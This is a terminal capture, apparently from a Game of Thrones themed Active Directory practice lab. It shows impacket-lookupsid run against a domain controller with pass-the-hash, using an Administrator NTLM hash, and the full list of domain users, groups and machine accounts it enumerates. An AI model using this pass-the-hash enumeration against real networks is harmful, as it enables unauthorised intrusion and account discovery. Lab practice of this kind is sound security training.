 ┌─[user@parrot]─[~]
└──╼ $impacket-lookupsid north.sevenkingdoms.local/Administrator@192.168.56.11 -hashes ':dbd13e1c4e338284ac4e9874f7de6ef4'
Impacket v0.13.1 - Copyright Fortra, LLC and its affiliated companies
[*] Brute forcing SIDs at 192.168.56.11
[*] StringBinding ncacn_np:192.168.56.11[\pipe\lsarpc]
[*] Domain SID is: S-1-5-21-741177111-3771100767-3941363745
500: NORTH\Administrator (SidTypeUser)
501: NORTH\Guest (SidTypeUser)
502: NORTH\krbtgt (SidTypeUser)
512: NORTH\Domain Admins (SidTypeGroup)
513: NORTH\Domain Users (SidTypeGroup)
514: NORTH\Domain Guests (SidTypeGroup)
515: NORTH\Domain Computers (SidTypeGroup)
516: NORTH\Domain Controllers (SidTypeGroup)
517: NORTH\Cert Publishers (SidTypeAlias)
520: NORTH\Group Policy Creator Owners (SidTypeGroup)
521: NORTH\Read-only Domain Controllers (SidTypeGroup)
522: NORTH\Cloneable Domain Controllers (SidTypeGroup)
525: NORTH\Protected Users (SidTypeGroup)
526: NORTH\Key Admins (SidTypeGroup)
553: NORTH\RAS and IAS Servers (SidTypeAlias)
571: NORTH\Allowed RODC Password Replication Group (SidTypeAlias)
572: NORTH\Denied RODC Password Replication Group (SidTypeAlias)
1000: NORTH\vagrant (SidTypeUser)
1001: NORTH\WINTERFELL$ (SidTypeUser)
1102: NORTH\DnsAdmins (SidTypeAlias)
1103: NORTH\DnsUpdateProxy (SidTypeGroup)
1104: NORTH\SEVENKINGDOMS$ (SidTypeUser)
1105: NORTH\CASTELBLACK$ (SidTypeUser)
1106: NORTH\Stark (SidTypeGroup)
1107: NORTH\Night Watch (SidTypeGroup)
1108: NORTH\Mormont (SidTypeGroup)
1109: NORTH\AcrossTheSea (SidTypeAlias)
1110: NORTH\arya.stark (SidTypeUser)
1111: NORTH\eddard.stark (SidTypeUser)
1112: NORTH\catelyn.stark (SidTypeUser)
1113: NORTH\robb.stark (SidTypeUser)
1114: NORTH\sansa.stark (SidTypeUser)
1115: NORTH\brandon.stark (SidTypeUser)
1116: NORTH\rickon.stark (SidTypeUser)
1117: NORTH\hodor (SidTypeUser)
1118: NORTH\jon.snow (SidTypeUser)
1119: NORTH\samwell.tarly (SidTypeUser)
1120: NORTH\jeor.mormont (SidTypeUser)
1121: NORTH\sql_svc (SidTypeUser)
1122: NORTH\blackhat (SidTypeUser)
1123: NORTH\TestPC$ (SidTypeUser)